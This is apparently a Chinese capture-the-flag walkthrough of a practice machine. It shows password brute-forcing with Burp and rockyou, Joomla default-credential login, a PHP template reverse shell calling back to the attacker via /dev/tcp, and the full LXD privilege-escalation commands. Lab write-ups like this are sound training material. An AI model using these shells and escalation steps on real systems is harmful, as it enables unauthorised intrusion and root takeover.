信息收集

ip端口扫描

访问80端口

敏感目录扫描,发现秘密文件

发现多次提到rock,暗示用kali里面的rockyou字典的前100个进行密码爆破,字典路径/usr/share/wordlists,解压

访问8080端口http服务,发现需要账号密码

bp 密码爆破

输入用户名joker,密码随便输一个,123,发现账号密码加密

复制到base在线解密发现是自己输入的账号密码

bp密码爆破,发送到测试器标记一下

设置用户名 设置密码字典,由于rock密码有1400万我们复制前100

设置密码字典,由于rock密码有1400万我们复制前100

选择给账号密码base64加密

开始攻击,爆破出密码

base64解密

登陆8080端口

getshell

登录后,发现8080端口web服务为 Joomla CMS。Joomla 默认后台地址: /administrator。默认用户密码 joomla/joomla

使用默认账号密码joomla/joomla进行登陆,登陆成功



点击模板

选择

进入到模板

kali 开启 nc 监听



书写反弹shell

<?php

exec("/bin/bash -c 'bash -i >& /dev/tcp/ip/ports 0>&1'");

?>

点击Template Preview

反弹shell成功



kali配置代理

github下载镜像

使用LXD提升权限,执行以下操作

git clone https://github.com/saghul/lxd-alpine-builder.git

cd lxd-alpine-builder

ls

./build-alpine

ls

kali 开启python2 -m SimpleHTTPServer



靶机下载

wget http://192.168.91.134:8000/alpine-v3.13-x86_64-20210218_0139.tar.gz

lxc image import ./alpine-v3.13-x86_64-20210218_0139.tar.gz --alias myimage

lxc image list

lxd 提权

靶机执行以下命令获取flag

lxc init myimage ignite -c security.privileged=true

lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true

lxc start ignite

lxc exec ignite /bin/sh

id

cd /mnt/root/root

ls

cat final.txt获取root权限

打开flags,通关

1099

1099

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?